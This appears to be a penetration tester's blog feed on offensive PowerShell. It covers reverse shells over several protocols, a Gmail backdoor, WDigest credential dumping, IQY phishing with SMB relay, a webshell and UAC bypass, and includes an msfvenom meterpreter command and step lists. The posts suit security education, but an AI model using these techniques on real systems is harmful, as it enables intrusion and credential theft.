Quantcast
Channel: Lab of a Penetration Tester
Viewing all 79 articles
Browse latest View live

Pillage the Village - The PowerShell version

$
0
0
I recently saw the slides of the awesome SANS webcast, "Pillage the Village Redux: More Pen Test Adventures in Post Exploitation". Ed Skoudis and John Strand demonstrated some nifty tricks which could come really handy during a penetration test.  Thanks guys! They used batch scripts, PowerShell scripts, netsh utility and tools in Python - Gcat and Murdock.

I noticed couple of points where using PowerShell can make some of the tricks mentioned in the webcast even better! If not better, PowerShell at least provides alternative methods. So I ended up writing some pieces of code and this blog post. This post flows through the slides of the webcast so make sure you have the slides. I assume that I can use the commands from the slides here. So, here we go.

First three commands:


The first three commands mentioned in the webcast are  very useful for enumerating shares users and brute forcing passwords. The interesting thing to note here that passwords even for non-administrative users could be guessed this way.

As in the webcast (without PowerShell):
SMB access is required for above.

With the help of PowerShell, we can do it over LDAP, so chances of having the port filtered are less. Plus, because in PowerShell we deal with Objects, it would be easier to play more with the commands.


For the first two commands, lets use Veil-PowerView by Will.

For brute forcing, lets use Invoke-BruteForce script from Nishang,
It looks like this in action:
Sweet! Exactly what we wanted.

The GPP clear text passwords thing could be executed with PowerShell using Get-GPPPassword from PowerSploit which has been mentioned in the webcast as well.

The netsh Command

There is so much netsh awesomeness in the webcast. Here also, PowerShell provides an easier way to achieve the same (or even better) results.

To use netsh remotely, if netsh> set machine is used, it requires the RPC port 135/TCP. Also, Remote Registry service and Routing and Remote Access service are required which are disabled by default on modern Windows Servers. PowerShell remoting to the rescue! It is enabled by default on Server 2012 and is more firewall friendly than RPC/DCOM. You can use netsh from a PSSession or with Invoke-Commad. 


To make it easier to use, I have created a PowerShell script wrapper for netsh portproxy functionality.

I give you Invoke-NetworkRelay.ps1. It could be found in the Pivot directory of Nishang. It is also available in Powerpreter. Here is how we can use it for v4tov4 relay:
The above command forwards the port 445 on 192.168.1.22 to 192.168.254.141. That is, we can now access port 445 of 192.168.1.22 by connecting to port 8888 on 192.168.254.141.



Personally, I prefer relaying v4 to v6 or v6 to v6 as some organizations tend to ignore IPv6 and it is not monitored. Lets create a relay for a web server:

And this is how it looks like:
We can access the relayed port from a browser. Note the square brackets [] around the IPv6 address.
Great!
Use the -Delete parameter at the end of above command to delete the relay. Use the -Show parameter to list all relays on the specified computer.




Network relays could also be created using powercat, Netcat in PowerShell.

Gcat


Lets move on to using Gmail as backdoor. Let me give you, Invoke-PSGcat and Invoke-PSGcatAgent. Both could be found in the "Shells" directory of Nishang.

Use Invoke-PsGcat on your (the attacker) computer and Invoke-PsGcatAgent on the target. Both require a valid Gmail account with "Access for less secure apps" turned on. It is advisable to use a throw away account.

Use below to send a command 

Use below to receive output
Note that you will see IMAP communication and the output will not be pretty. That is on my TODO list. Thanks to Lee Holmes (@Lee_Holmes) and everyone else who answered my call for help.

Use below to send a script
Note that the agent may show errors while trying to retrieve the encoded script. Let it run and it will eventually pull the script and execute it. 

Lets see the script execution in action.The script reverse_powershell.ps1 is the PowerShell payload from metasploit (msfvenom -p cmd/windows/reverse_powershell) with just the "powershell -w hidden -nop -c" part removed from the first line.

Great! We are able to execute the PowerShell script!




And for those of you who are not satisfied without a meterpreter :) Generate a PowerShell meterpreter with msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<> -f psh, encode it with Invoke-Command from Nishang with -OutCommand parameter and execute it from the session we already have with powershell -e :
Yeaaah! A meterpreter, finally :P

Note that currently, large scripts are not being executed by the agent. I am looking into that as well :)

So, we saw that PowerShell could be used to not only enhance our Penetration Testing results by improving existing techniques but also help by providing alternatives. Its upside being it is already present on all modern Windows computers, it is trusted by sysadmins and countermeasures like Anti Virus, it is easy to learn and provides access to almost everything on a local computer and other Windows machines on the network. 

PowerShell is no more the future of Windows Post Exploitation, it is the present.

If you liked the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:

NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Shakacon, Honolulu (July 6-7th) - http://shakacon.org/


Dumping user passwords in plaintext on Windows 8.1 and Server 2012

$
0
0
Couple of days back, I read this very interesting post on the TrustedSec's blog. According to the post,  it is possible to dump passwords in plain from Windows 8.1 with a simple Registry hack. All we need to do is:

1. Create the registry key property "UseLogonCredential" at HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest and set its value to 1.
2. Lock the target computer.
3. Run Mimikatz when a user logs in.

Simple, isn't it? We can use PowerShell to easily achieve the above steps. 

Registry key property can be created with:
The target computer can be locked with the code found here (Thanks @subTee) :
The computer unlock event can be captured with (Thanks @mattifestation) :

Above could be assembled in a PowerShell script for easy use. Let me give you Invoke-MimikatzWdigestDowngrade.ps1. The name is too long for a single script but I like it :) It uses Invoke-Mimikatz from PowerSploit (thanks to @JoesphBialek and @gentilkiwi for that). Invoke-MimikatzWdigestDowngrade is available here in the github repo of Nishang.


Here is the script in action on a Windows Server 2012:

Without the downgrade, Invoke-Mimikatz on a Server 2012 machine looks like this:


And with Invoke-MimikatzWdigestDowngrade (AFTER the user unlocks the machine):
Bingo! We successfully dumped user password in plain.

Notice that the event trigger started a job and we may need to use Get-Job | Recieve-Job cmdlets to see the output.

Below video shows the script in action:

For access to the remote machine, I used PowerShell shells like Powercat and couple of custom PowerShell shells which I will publish soon. 
Unfortunately, in my tests, the script doesn't work from PowerShell remoting and meterpreter. As far as I know, inability to run scripts in user context is the reason for failure in PowerShell remoting. But I am unaware of why it is not working with meterpreter.

This is one of the various examples where PowerShell enahnces a penetration test by combining various simple techniques together. Knowing PowerShell is crucial for better security testing from both red team's and blue team's perspective.  

Things to note/Meh!:


If you liked the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:

NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Shakacon, Honolulu (July 6-7th) - http://shakacon.org/


Week of PowerShell Shells - Announcement and Day 1

$
0
0
PowerShell as an essential tool for Penetration Testers and Red Teamers needs no introduction. Its tight integration with Windows operating system allows us to do a variety of interesting stuff which other PowerShell hackers and I have blogged and coded over time. Still, during my talks and trainings I see both attackers and defenders unaware of what PowerShell is capable of and how it can make their life easy. I have also met infosec folks who were dismissive of PowerShell just because it comes from Microsoft. To generate awareness and spread the goodness of PowerShell in the infosec community, I am glad to announce a Week of PowerShell shells.

On each day of the current week, from 11th May to 15th May 2015, I will publish/discuss a blog post and accompanying open source tools for getting interactive PowerShell on a target using different methods, techniques and protocols.

Day 1 - Interactive PowerShell shells over TCP
Day 2 - Interactive PowerShell shells over UDP (Click Here)
Day 3 - Interactive PowerShell shells over HTTP/HTTPS
Day 4 - Interactive PowerShell shells with WMI
Day 5 - Interactive PowerShell shells over ICMP and DNS

Without further ado, lets get started with Day 1.

Day 1 - Interactive PowerShell shells over TCP

Lets start with a reverse shell. It is based on this awesome post at Nettitude by Ben Turner (@benpturner) and Dave Hardy (@davehardy20). Using the scripts with metasploit is well documented in that article. After removing some code and changing few things, I give you Invoke-PowerShellTcp. This script is capable of providing a reverse as well as a bind interactive PowerShell. The current source code (without the help documentation ) looks like this:


It could be found in the Shells directory of Nishang https://github.com/samratashok/nishang/tree/master/Shells


A screenshot of it in action. A listener is running on Kali linux:

A listener could be set up on a Windows machine as well. Lets use powercat (https://github.com/besimorhino/powercat) as a listener:


Using Invoke-PowerShellTcp as a bind shell:

The ability to have an interactive PowerShell helps us in many situations. One good example would be my previous blog post about Dumping users passwords in plaintext for Windows 8.1 and Server 2012. In that case, it was not possible to achieve the results without an interactive PowerShell.

Note that we can use powercat as well. 

Choose whatever you like depending on the scenario at hand.

If you see the source code of Invoke-PowerShellTcp, it is really small and therefore can be used with various attack techniques like Weaponized MS Office documents, Human Interface Devices (see Kautilya), Drive by downloads, DNS TXT records etc. where a shorter script is desirable. In fact, it could further be shortened if we remove some error handling and fancy user input. I give you Invoke-PowerShellTcpOneLine.

Further shortened version which does not show output and could fit in two tweets:

A quick video shows how Invoke-PowerShellTcp could be used with a weaponized MS Word document:


If you enjoyed the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:

NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Shakacon, Honolulu (July 6-7th) - http://shakacon.org/

Week of PowerShell Shells - Day 2 - UDP Shells

$
0
0
Welcome to the day 2 of Week of PowerShell Shells. Today we will see how UDP could be used for interactive PowerShell shells. I love UDP because many security and infrastructure teams love to ignore it. I have seen client environments where UDP ports like 53, 161 and even 389 are not properly filtered and monitored. Lets use this condition for our benefit and get some shells. 

Let me introduce to you, Invoke-PowerShellUdp. It is similar to Invoke-PowerShellTcp in syntax. Here is the current source without the credits and help documentation:
It is available in the Shells directory of Nishang repository  https://github.com/samratashok/nishang/tree/master/Shells

A screenshot of Invoke-PowerShellUdp reverse shell in action:

An interactive PowerShell reverse shell over UDP using IPv6:
A bind connection:

Pcaps for all of the above could be found here on my Google drive: https://drive.google.com/open?id=0B-Hsu8q12kG3fmZoREtISjJyTjZiRGpGN29SVVJDWF9TVlBmVExFRnVlWHRsUkVXOTdmLUU&authuser=0

Invoke-PowerShellUdp has a one line version as well with many lines of code stripped down. It is a reverse only version and IPAddress and Port number needs to be hardcoded. Below is the current source of Invoke-PowerShellUdpOneLine

Powercat could also be used for getting interactive PowerShell over UDP.

That is all for today! Hope you enjoyed it.

If you enjoyed the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:
NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Shakacon, Honolulu (July 6-7th) - http://shakacon.org/

Week of PowerShell shells - Day 3 - HTTPS Shells

$
0
0
Welcome to the day 3 of week of PowerShell shells. Lets focus on HTTP/HTTPS today. The traffic over HTTPS is mostly considered safe and often overlooked by the blue teams and system administrators. This makes HTTPS a desirable channel for our shells. I have stolen Casey Smith's (@subTee) Poshrat (https://github.com/subTee/PoshRat) and tweaked it a bit. I give you Invoke-PoshRatHttps. 

Invoke-PoshRatHttps, as the name suggests, establishes an encrypted medium of communication between the target and the attacker. This was lacking in the previous shells we saw on Day 1 and Day 2. It could be found in the Nishang repository here: https://github.com/samratashok/nishang/tree/master/Shells

Invoke-PoshRatHttps requires Administrative access on the attacker's machine to listen on ports and install SSL certificates. Lets set up a listener on a machine:
Note that the listener needs two ports. One for initial connect and another for encrypted communication. 
On a target, we just need to execute the below command (note the HTTP):
A user could be tricked to open a HTA file as well. Though the kind of warnings shown by browsers reduce the chances of a successful attack. A target needs to open the below URL:

Lets see it in action:
Awesome! An interactive and encrypted reverse PowerShell!

In Wireshark we can see that only the initial connect request is sent over HTTP, everything else is over HTTPS. The initial unencrypted connect is used to setup the HTTPS channel :
The pcap is available at: https://drive.google.com/folderview?id=0B-Hsu8q12kG3fkVMaWlQejI4bmktVFlnZHd5Y3pjcHcxRVppQVM1Y1ZYamI5RlYxNExhY2s&usp=sharing


Note that Invoke-PoshRatHttps installs Root certificates by the name of "Windows Update Agent" and the IPAddress specified on your machine and opens incoming traffic on the specified ports. The firewall rules are named "Windows Update HTTPS" and "Windows Update HTTP".

There is a HTTP version as well, Invoke-PoshRatHttp.
What makes Invoke-PoshRatHttps awesome is that the client part is very small and could be used with wide variety of techniques where there are size limitations. 

To clean up the machine after using Invoke-PoshRatHttps, we can use Remove-PoshRat. It needs to be run from an elevated PowerShell.

Nishang has another HTTPS shell Invoke-PsGcat which uses Gmail for command and script execution. I have blogged about it earlier: http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html


A video showing usage of Invoke-PoshRatHttps:

Please note that I am deliberately not going into what can be done after we get shell access to a target. For that please see my previous blog posts.

Hope this proves to be useful. Please leave feedback and comments.


If you enjoyed the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:

NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Shakacon, Honolulu (July 6-7th) - http://shakacon.org/

Week of PowerShell Shells - Day 4 - WMI Shell

$
0
0
Welcome to the Day 4 of Week of PowerShell Shells. The Shell which we are going to discuss today is much different from the ones we have dicussed previously. Today, we will discuss a shell which utilizes WMI (Read more about WMI here). 

We can execute PowerShell commands and scripts using WMI using the Invoke-WmiMethod cmdlet. But the cmdlet does not return any output. It is the ReturnValue of 0 and a ProcessId which tells us that *may be* the command was executed successfully:
Notice that in the above example we need valid crednetials for the target machine.
I am no fan of WMI as it is not NAT and Firewall friendly, but having alternative techniques and methodologies are essential for a succesfull attacker. Inability to see the output kills the fun part of command/script execution. Fortunately, a very clever solution to this problem was discussed by Andrei Dumitrescu at HES 2014. The solution is to store the output in Base64 encoding into WMI namespaces. retrieve it and decode on the attacker's machine. The solution was implemented in PowerShell by Jesse Davis (@secabstraction) here: https://github.com/secabstraction/WmiSploit.

Based entirely on Jesse's code, I give you Invoke-PowerShellWmi. A script which provides interactive PowerShell session using WMI.

Here is how to use it. The script will prompt for a password:

Note that like normal WMI operations, valid Administrative access/credentials for the target machine are required to use this script. This privilege could be achieved by dumping passwords in plaintext, stealing tokens etc.

Here is Invoke-PowerShellWmi in action:

Great! We can see output of PowerShell and native commands.


PowerShell scripts could be executed as well using the -EncodedCommand parameter of PowerShell:
Nice! We executed encoded Invoke-PowerShellTcpOneLine using WMI.

The default shell available is PowerShell but cmd can be used as well using the -ShellType parameter.

Looking at WireShark, this obviosuly is a genuine WMI traffic. 

The pcap is available here: https://drive.google.com/folderview?id=0B-Hsu8q12kG3fnBMWlhFQ2VqaDFLM3BheVpyOFdrUExKcGRLbjExcURfMHBaSkNCanFiQWM&usp=sharing

The Namespaces created in the process are marked with "SYSINFOS" unless specified otherwise by the user.  Make sure to use "exit" command when closing the shell as it initiates a cleanup of the target system. 
A video demonstration of Invoke-PowerShellWmi:

Remember, much more could be achieved with PowerShell once you have access to a machine. You may like to see my other blog posts for that. 

Hope you enjoyed it! Please leave feedback and comments.

Once again, to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:
NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Shakacon, Honolulu (July 6-7th) - http://shakacon.org/

Week of PowerShell Shells - Day 5 - DNS, ICMP Shells and Wrap up

$
0
0
Welcome to the Day 5 of Week of PowerShell Shells. Today we will see interactive PowerShell shells using ICMP and DNS. Both ICMP and DNS are generally allowed through firewalls and are not as commonly used for shells as TCP or UDP. That makes both of them useful for attackers. Lets see how both could be used to serve our purpose. 

For using DNS, lets use Ron Bowes' awesome dnscat2 (https://github.com/iagox86/dnscat2) as a server. On the target Windows machine, we can use, once again, powercat (https://github.com/besimorhino/powercat). We have used powercat earlier as well and it is of great use.

Use below command to start a dnscat2 server:
Use below command on the target to connect back:
And the result is:
Brilliant! We have an interactive PowerShell shell over legit DNS traffic. 

While dnscat2 supports an indirect connection as well, we used a direct connection to the dns server started by dnscat2.

If we ask Wireshark, it has no complaints:

While we are on this, Nishang has couple of interesting scripts which make use of DNS for command, script and msf shellcode execution. But there is no interactive shell. Please see this blog post for more details: http://www.labofapenetrationtester.com/2015/01/fun-with-dns-txt-records-and-powershell.html

Now, lets move on to ICMP. For server/listener part, we will use icmpsh (https://github.com/inquisb/icmpsh) by Bernardo Damele (@inquisb). I have written a client/connect-back in PowerShell. I give you Invoke-PowerShellIcmp.

The current source code without help and credtis documentation:

Invoke-PowerShellIcmp is available in the Nishang repo here: https://github.com/samratashok/nishang/tree/master/Shells

Use below command to disable ping replies (IPv4) and start a listener:
Use below command on the target:
Aaand:
Awesome! An interactive PowerShell session over ICMP.

Wireshark looks like this:

A video showing DNS shell and Invoke-PowerShellIcmp in action:


Those who wanted to know what to do after we get access to a target using these shells, please refer to my earlier blogposts.
For any of the Shells discussed in these five days, a PowerShell script could be executed with the help of the -EncodedCommand or -e parameter of powershell.exe.

For example, to execute Get-WLANKeys, encode it with the help of Invoke-Encode from Nishang. Make sure to remove the function declaration and help section.
which looks like this:

Then use the encodedscript in encodedcommand.txt with any of the shells:

or you can use the below one line to execute scripts from a local web server:


Please note that I encountered error in some of the shells if the encoded script is too long. I need more testing on this problem, so please provide feedback and report bugs.

The best way to pass parameters to modules or scripts when using -EncodedCommand is to include the parameter passing within the script.


To transfer files, the best way is to use following one line downloader. You can use a local web server like Apache/HFS.

Wrap up of the Week of PowerShell Shells

We have reached the end of Week of PowerShell shells. It was a wonderful yet tiresome experience. I learned a lot while writing these posts and hope you learned something as well. The goal was to keep the posts concise and usable without going into too much details. In fact, to achive this goal, no protocol level details were discussed. I would like to believe that through this series, I am able to spread awareness about the capabilities of PowerShell to more folks in the Infosec community.

Continuing with the shameless self promotion :), I would ask you to consider joining one of my upcoming two days training "PowerShell for Penetration Testers" at:
NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Shakacon, Honolulu (July 6-7th) - http://shakacon.org/

I hope you enjoyed reading the posts as much as I enjoyed writing them. Please leave comments, feedback and report bugs.

Executing SQL Queries from Antak Webshell

$
0
0
I have recently made some changes to Antak. The first one implementation of an authentication mechanism to check its misuse. It was also part of a feature request raised in Nishang's GitHub repository: https://github.com/samratashok/nishang/issues/17. Antak now asks for Username and Password before you would be able to use it on a target. The username/password are hardcoded in the the antak.aspx itself.  Unless correct credentials are entered, all the controls in the webshell remain invisible and disabled. This is not secure but that is the only way I could implement some sort of restriction on antak's access and still keep it in a single file. Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive. This is how Antak looks like without authentication. 
After authentication, we will be able to access Antak. Because Antak has the ability to execute PowerShell commands and scripts, upload and download files we can use it for many things.  I have already done a post earlier on other functionalities of Antak: http://www.labofapenetrationtester.com/2014/06/introducing-antak.html. In this post lets focus on the new functionality of ability to execute SQL Queries from Antak. The code has been largely taken from cmdsql (https://github.com/NetSPI/cmdsql) from Antti and Scott at NetSPI.

Here is how to use it:
Click om "Parse Web.Config". We should be able to see the connection string. By default, Antak looks for web.config in the C:\Inetpub directory. We can specify a full path in the command box to look for web.config in other directory.
Paste that connection string in the textbox besides the "Execute SQL Query" button. Enter the SQL Query in the command box and click the "Execute SQL Query" button.
Great! We can now execute SQL queries. This opens up so many opportunities to play with. Feel free to play around with SQL Queries, look here to begin with: http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet

Hope you enjoyed this! I welcome suggestions and feedback.

Abusing Web Query (.iqy) files for effective phishing

$
0
0
Few days back I saw tweets from awesome Casey Smith about IQY files.
Like any penetration tester or red teamer worth his salt, I always try to use built in functionality of the target for my job. So this was obviously very interesting. Ability to make a web request using native/trusted tools is something no attacker would like to miss.

Casey soon tweeted a simple PoC.

I shared the grin! It is indeed easy yet effective phishing and much more. IQY files could be used for SMB relay attacks as well. Lets have a look at few possibilities.

Phishing for clear text credentials

I have created a PowerShell script which can generate an IQY file. I give you Out-WebQuery.ps1 which could be find in the Client directory of Nishang. Below is an example of using it:


For listener, lets use Start-CaptureServer.ps1. This script starts a HTTP listener and is capable of logging Basic and NTLM authentication requests made to it. It must be run from an elevated shell on the attacker's machine. For clear text credentials we must choose AuthType Basic, it could be used this way.

Now, the IQY file generated in the first step could be sent to a victim as an email attachment or trick a user in opening it from a URL or drop it on target's machine using a Human Interface Device. Anyways, the file is opened in MS Excel and the user gets a security warning.
 So, after clicking on enable, our target will see a prompt asking for credentials:
After the target user enter his credentials (they almost always do), we can see this on the listener and the log file:
Woohoo! User credentials in clear text.

Phishing for NTLM Hashes

Out-WebQuery and Start-CaptureServer can also be used to capture NTMLv2 hashes in the netntlm format from a target. There are less chances of getting caught while using hashes as compared to Basic authentication. The credential prompt user gets is less suspicious as well. We just need to use AuthType NTLM2.

And the hashes could be cracked using John the ripper. The hashes captured above should be used in hashes.txt in the below format
nikhil::PFPTLAB:00000000000000000000000000000000060380250000000F:970170524E4B2A0D00000000020000000000000000000000:1122334455667788
and
john --format=netntlm hashes.txt

We can also use Inveigh (https://github.com/Kevin-Robertson/Inveigh) for capturing hashes using PowerShell. It is much more versatile than Start-CaptureServer and has many more capabilities.

SMB Relay

We can use IQY files for SMB relaying as well. IQY files support UNC paths as well. In such a case, the user need not enter his credentials.
Unfortunately, there is no PowerShell code which is able to Relay hashes. Lets use smbrelayx from the Impacket library. Lets replay SMB captures from 192.168.230.111, a Windows 7 machine to 192.168.230.112 which is a Windows 8 machine in my lab.
The runps.exe above is a .Net Console application which runs an encoded PowerShell script on the target by calling powershell.exe. The encoded PowerShell script is the Invoke-PowerShellTcpOneLine from Nishang.

There are of course much better and stealthier methods of using calling PowerShell code from .Net but lets not discuss that.
Now, as soon as the target opens the IQY file sent to it:
Yay! An interactive PowerShell session. If you want, this can be easily upgraded to a meterpreter session as well. PowerShell payloads of msfvenom will be your friends.

Please note that there are tonnes of existing ways to perform the above attacks. See this nice blog post by Karl  https://blog.netspi.com/10-places-to-stick-your-unc-path/. In fact, the methods listed there could be used with Start-CaptureServer or Inveigh as well.

Out-WebQuery and Start-CaptureServer could be found in the Nishang repository: https://github.com/samratashok/nishang

I've never heard about abusing IQY files earlier and this is one more trick added to my and hopefully your collection of phishing tricks. Hope this would be useful to some of you.

If you liked the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:

DeepSec, Vienna (November 17-18th, 2015) - https://deepsec.net/speaker.html#WSLOT192


Extracting Windows Users Password Hints with PowerShell

$
0
0
This is a quick blog post about extracting Password Hints for Windows users using PowerShell. Recently, while playing with Windows Registry, I found that it is trivial to extract password hints from Registry. It is available with metasploit as well. Since, I do Post Exploitation almost completely with PowerShell, I wrote Get-PassHints.ps1 to extract password hints for Windows Users using PowerShell. The password hints are stored in the HKLM:\SAM registry hive and we must run Get-PassHints from an elevated shell to be able to read the SAM hive. Though SYSTEM access is required to access the SAM hive, this neat trick by an anonymous user helped me to change permissions of the HKLM:\SAM\SAM\Domains hive where the password hints are stored. This way, we can use Administrative access instead of SYSTEM to read the SAM hive.

Here is how to use Get-PassHints:

And this is how it looks like in action:

Get-PassHints is available in the Gather category of Nishang: https://github.com/samratashok/nishang/blob/master/Gather/Get-PassHints.ps1

Nothing new or extraordinary here. In fact, a domain computer can't have password hints unless there is a local user created before joining the computer to a domain.

Hope you enjoyed this!

If you liked the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:
DeepSec, Vienna (November 17-18th, 2015) - https://deepsec.net/speaker.html#WSLOT192

Bypassing UAC with PowerShell

$
0
0
Recently during a Red Team engagement, I got shell access to some user machines using Client Side Attacks. In many cases, the users had administrative privileges but I was stuck into non-elevated PowerShell reverse shells.  UAC (User Account Control) was the spoilsport here. I hate UAC, it is annoying yet it "is not a security boundary". I read and tried stuff for bypassing UAC and learned that it is trivial to bypass it. In this post, we will go through various methods and code required to bypass UAC.

The tool of choice for bypassing UAC is UACME https://github.com/hfiref0x/UACME. This awesome tool  implements various methods and is thankfully open source. Thanks to @hFirF0XAs.

As I always try to keep the post-exploitation phase within PowerShell, I tested UACME and implemented some of the methods using PowerShell . I give you Invoke-PsUACme.ps1. It could be found in the Escalation category of Nishang. 
Lets begin with the sysprep method which is the most commonly used method of bypassing UAC. Made famous by Leo Davidson in 2009 (details here), it involves the following steps:

1. Copy/plant a DLL in the C:\Windows\System32\sysprep directory. The name of the DLL depends on the Windows version.
CRYPTBASE.dll for Windows 7
shcore.dll for Windows 8
2.  Execute sysprep.exe from the above directory. It will load the the above DLL and execute it with elevated privileges. 

In fact, all the UAC bypass methods involve playing with DLL and executable names and locations. See the table below:

Method NameWrite DLL toDLL NameExecutable to Use
sysprepC:\Windows\System32\sysprep\CRYPTBASE.dll for Windows 7 and shcore.dll for Windows 8C:\Windows\System32\sysprep\sysprep.exe
oobeC:\Windows\System32\oobe\wdscore.dll for Windows 7, 8 and 10C:\Windows\System32\oobe\setupsqm.exe
actionqueueC:\Windows\System32\sysprep\ActionQueue.dll only for Windows 7C:\Windows\System32\sysprep\sysprep.exe
migwizC:\Windows\System32\migwiz\wdscore.dll for both Windows 7 and 8C:\Windows\System32\migwiz\migwiz.exe
cliconfgC:\Windows\System32\ntwdblib.dll for Windows 7, 8 and 10C:\Windows\System32\cliconfg.exe
winsatC:\Windows\System32\sysprep\Copy winsat.exe from C:\ Windows\System32\ to C:\Windows\System32\sysprep\ntwdblib.dll for Windows 7 and devobj.dll for Windows 8 and 10C:\Windows\System32\sysprep\winsat.exe
mmcC:\Windows\System32\ntwdblib.dll for Windows 7 and elsext.dll for Windows 8 and 10.C:\Windows\System32\mmc.exe eventvwr
Builds Tested:
Windows 7 build 6.1.7601.65536
Windows 8.1 build 6.3.9600.0 
Windows 10 build 10.0.10240.0
Now, to copy the DLL to the the sysprep directory, we need elevated privileges. The two most popular ways of achieving this elevation are: use an IFileOperation COM object or use Wusa.exe with its "extract" option.
Currently, Invoke-PsUACme uses the Wusa method. Since Wusa  is set to auto-elevate, we can use it to extract a cab file to the sysprep directory. A cab file could be created using the makecab utility.
Above commands are there just for explaining what Invoke-PsUACme does. We need not run the commands manually.
Now, the DLL which Invoke-PsUACme uses is Fubuki from the UACME project with a minor change. Instead of executing cmd.exe, we tell the DLL to execute cmd.bat from C:\Windows\Temp. It is this cmd.bat which will contain our payload to be executed on the target. This provides us a lot of flexibility while executing complex attacks.
Above DLLs (for 64 bit and 32 bit) are hard coded in the script in DLLBytes64 and DLLBytes32 variables. The script is able to determine the bit-ness of the process from which it is called and uses the apt DLL.

Coming to the more interesting part, Invoke-PsUACme could be used this way:
Nice, we are able to bypass UAC! The default payload just checks if the bypass was successful. Note that the -noexit parameter is passed to PowerShell in cmd.bat so that we can see the output.

Custom Payload

We can always use custom payloads as well:
Note that we need to specify the powershell.exe as well. Whatever is specified for the Payload parameter ends up in C:\Windows\Temp\cmd.bat. You can always change the path to the batch file using the PayloadPath parameter after changing it in the DLL.
We will come back to more practical use of the Payload parameter in a minute.

Custom DLL

To use a Custom DLL, we can use the CustomDLL64 and CustomDLL32 parameters. For example, lets use the original 64 bit Fubuki DLL from UACME and use it with Invoke-PsUACme
We can also prvide a byte array of DLLs to the DLLBytes64 and DLLBytes32 parameter.

Ok, fine. How is it useful?

